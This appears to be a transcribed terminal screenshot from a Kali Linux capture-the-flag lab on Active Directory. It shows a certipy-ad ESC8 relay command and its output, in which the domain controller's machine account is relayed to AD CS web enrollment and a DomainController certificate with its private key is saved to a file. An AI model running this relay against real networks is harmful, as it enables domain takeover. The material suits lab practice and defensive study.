 1 2 3 4 2
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ certipy-ad relay -target 'http://10.1.87.238' -template 'DomainController'
Certipy v5.1.0 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/impacket/mssql/version.py:182: SyntaxWarning: 'return' in a 'finally' block
return string
[*] Targeting http://10.1.87.238/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[*] Setting up SMB Server on port 445
[*] (SMB): Received connection from 10.1.111.107, attacking target http://10.1.87.238
[*] HTTP Request: GET http://10.1.87.238/certsrv/certfnsh.asp "HTTP/1.1 401 Unauthorized"
[*] HTTP Request: GET http://10.1.87.238/certsrv/certfnsh.asp "HTTP/1.1 401 Unauthorized"
[*] HTTP Request: GET http://10.1.87.238/certsrv/certfnsh.asp "HTTP/1.1 200 OK"
[*] (SMB): Authenticating connection from DISMAY/DC1$@10.1.111.107 against http://10.1.87.238 SUCCEED [1]
[*] Requesting certificate for 'DISMAY\\DC1$' based on the template 'DomainController'
[*] http://DISMAY/DC1$@10.1.87.238 [1] → HTTP Request: POST http://10.1.87.238/certsrv/certfnsh.asp "HTTP/1.1 200 OK"
[*] Certificate issued with request ID 27
[*] Retrieving certificate for request ID: 27
[*] http://DISMAY/DC1$@10.1.87.238 [1] → HTTP Request: GET http://10.1.87.238/certsrv/certnew.cer?ReqID=27 "HTTP/1.1 200 OK"
[*] Got certificate with DNS Host Name 'DC1.dismay.hsm'
[*] Certificate object SID is 'S-1-5-21-1359501962-4064634841-3558559731-1000'
[*] Saving certificate and private key to 'dc1.pfx'
[*] Wrote certificate and private key to 'dc1.pfx'
[*] Exiting...
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$